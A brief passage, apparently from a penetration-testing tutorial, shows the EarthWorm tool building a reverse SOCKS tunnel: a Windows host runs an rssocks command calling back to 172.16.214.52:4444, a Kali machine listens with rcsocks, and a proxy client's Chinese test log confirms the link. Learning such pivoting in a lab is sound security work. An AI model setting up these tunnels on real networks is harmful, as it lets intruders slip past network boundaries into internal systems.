 程序 代理 登录 配置 列表 帮助 赞助 退出
引擎: 当前代理: 本地 - SOCKS 5 - [172.16.214.52:1080]
>.\ew_for_Win.exe -s rssocks -d 172.16.214.52 -e 4444
rssocks 172.16.214.52:4444 <--[10000 usec]--> socks server
┌──(root💀kali)-[~/tools/ew-master]
└─# ./ew_for_linux64 -s rcsocks -l 1080 -e 4444
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:4444
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
测试当前代理服务器...
测试已开始...
地址: 172.16.214.52:1080
代理类型: SOCKS 5
用户名: [空]
密码: [空]
正在连接到代理服务器...
连接已建立.
正在测试通过代理服务器的连接...
通过代理服务器到 http://global.bing.com/ 的连接已经建立.
正在测试数据传递...
已发送: 305 字节
得到正常的回复 (长度: 50 字节).
正在测试代理服务器的延迟...
代理 172.16.214.52 的网络延迟 <1ms.
测试结束.
teamssix.com